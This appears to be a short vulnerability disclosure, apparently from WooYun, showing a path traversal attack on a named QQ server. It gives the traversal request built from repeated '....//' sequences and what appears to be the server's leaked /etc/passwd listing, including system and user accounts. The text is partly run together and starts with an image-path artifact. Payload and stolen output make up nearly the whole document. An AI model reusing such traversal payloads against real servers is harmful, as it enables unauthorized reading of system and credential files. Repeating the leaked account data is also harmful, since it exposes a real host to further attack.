 mma.qq.com//newqun3/....
mma.qq.com//newqun3/....//....//....//....//....//....//....//....//
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin nslcd:x:65:55:LDAP Client
User:/:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
cweb_vivowang:x:500:0::/tmp/cweb_vivowang:/bin/bash
www.wooyun.org